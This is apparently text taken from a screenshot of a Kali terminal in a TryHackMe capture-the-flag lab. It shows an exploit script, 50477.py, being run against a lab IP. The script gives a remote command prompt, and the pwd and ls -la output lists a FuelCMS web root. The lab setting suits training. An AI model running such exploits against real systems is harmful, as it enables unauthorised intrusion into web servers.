 File Actions Edit View Help
┌──(isui㉿kali)-[~/TryHackMe/ignite]
└─$ python3 50477.py -u http://10.10.33.48
[+]Connecting...
Enter Command $pwd
system/var/www/html
Enter Command $ls -la
systemtotal 52
drwxrwxrwx 4 root root  4096 Jul 26  2019 .
drwxr-xr-x 3 root root  4096 Jul 26  2019 ..
-rw-r--r-- 1 root root   163 Jul 26  2019 .htaccess
-rwxrwxrwx 1 root root  1427 Jul 26  2019 README.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 assets
-rwxrwxrwx 1 root root   193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26  2019 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26  2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26  2019 index.php
-rwxrwxrwx 1 root root    30 Jul 26  2019 robots.txt
Enter Command $